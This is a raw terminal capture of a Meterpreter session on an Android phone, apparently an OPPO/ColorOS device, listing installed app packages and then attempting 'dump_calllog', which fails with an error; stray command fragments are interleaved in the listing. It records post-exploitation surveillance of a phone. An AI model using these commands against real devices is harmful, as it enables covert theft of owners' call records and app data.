 File Actions Edit View Help
Uicc2TerminalService org.simalliance.openmobileapi.uicc2terminal false true
Update Service com.nearme.romupdate false true
User Dictionary com.android.providers.userdictionary false true
User Experience Program com.nearme.statistics.rom false true
User Guide com.oppo.operationManual false true
Video (player) com.coloros.video false true
VpnDialogs com.android.vpndialogs false true
Wallpapers com.coloros.wallpapers false true
Weather Service com.coloros.weather.service false true
WhatsApp com.whatsapp false false
WhatsApp��Business com.whatsapp.w4b false false
WifiBackupRestore com.coloros.wifibackuprestore false true
Wireless settings com.coloros.wirelesssettings false true
_list command.
Work profile setup com.android.managedprovisioning false true
YGPS com.mediatek.ygps false true
meterpreter > dump_calll
YouTube com.google.android.youtube false true
com.android.carrierconfig com.android.carrierconfig false true
com.android.cts.ctsshim com.android.cts.ctsshim false true
com.android.cts.priv.ctsshim com.android.cts.priv.ctsshim false true
com.android.providers.partnerbookmarks com.android.providers.partnerbookmarks false true
com.android.sharedstoragebackup com.android.sharedstoragebackup false true
command
com.android.smspush com.android.smspush false true
com.android.wallpaperbackup com.android.wallpaperbackup false true
com.mediatek com.mediatek false true
com.mediatek.ims.ImsApp com.mediatek.ims false true
com.mediatek.wfo.impl.WfoApp com.mediatek.wfo.impl false true
com.nearme.deamon com.nearme.deamon false true
com.oppo.oppopowermonitor com.oppo.oppopowermonitor false true
com.oppo.partnerbrowsercustomizations com.oppo.partnerbrowsercustomizations false true
com.supercell.clashofclans.overlay com.supercell.clashofclans.overlay false true
eSETerminalService org.simalliance.openmobileapi.eseterminal false true
meterpreter > dump_calllog
[-] android_dump_calllog: Operation failed: 1
meterpreter >